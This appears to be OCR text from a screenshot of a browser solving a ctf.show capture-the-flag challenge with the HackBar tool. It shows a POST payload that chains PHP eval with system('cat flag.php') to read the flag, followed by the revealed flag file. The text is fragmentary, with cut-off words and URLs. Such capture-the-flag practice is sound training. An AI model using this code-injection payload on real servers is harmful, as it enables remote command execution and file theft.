 p://cd49bb87-d3bf-46d2-ba53-620397199403.challenge.ctf.show/ - Mozilla Firefox
dit View History Bookmarks Tools Help
p://9...tfsho=-1 http://0...=Getflag http://b0...ctf::flag http://3...tf.show/ http://c...tf.show/ http://cd49bb87...
view-source:http://cd49bb87 Search JS
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
oad URL view-source:http://cd49bb87-d3bf-46d2-ba53-620397199403.challenge.ctf.show/
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ata code=eval($_POST[1]);&1=system('cat flag.php');
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{77c1d4bf-8ff9-462f-98a7-39cef6390261}';